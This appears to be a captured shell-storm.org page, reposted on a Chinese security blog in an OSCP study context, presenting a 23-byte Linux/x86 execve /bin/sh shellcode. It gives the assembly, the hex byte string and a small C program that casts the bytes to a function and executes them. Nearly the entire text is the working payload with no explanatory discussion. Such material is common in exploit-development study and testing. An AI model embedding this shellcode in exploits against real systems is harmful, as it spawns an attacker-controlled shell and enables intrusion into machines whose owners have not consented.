 不安全 | shell-storm.org/shellcode/files/shellcode-827.php
应用 Google 翻译 安全漏洞信息库 安全社区渗透攻击... oscp oscp靶机 vlunhub
*****************************************************
* Linux/x86 execve /bin/sh shellcode 23 bytes *
*****************************************************
* Author: Hamza Megahed *
*****************************************************
* Twitter: @Hamza_Mega *
*****************************************************
* blog: hamza-mega[dot]blogspot[dot]com *
*****************************************************
* E-mail: hamza[dot]megahed[at]gmail[dot]com *
*****************************************************
xor %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp,%ebx
push %eax
push %ebx
mov %esp,%ecx
mov $0xb,%al
int $0x80
********************************
#include <stdio.h>
#include <string.h>
char *shellcode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
"\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80";
int main(void)
{
fprintf(stdout,"Length: %d\n",strlen(shellcode));
(*(void(*)()) shellcode)();
return 0;
}
大余安全
https://blog.csdn.net/qq_34801745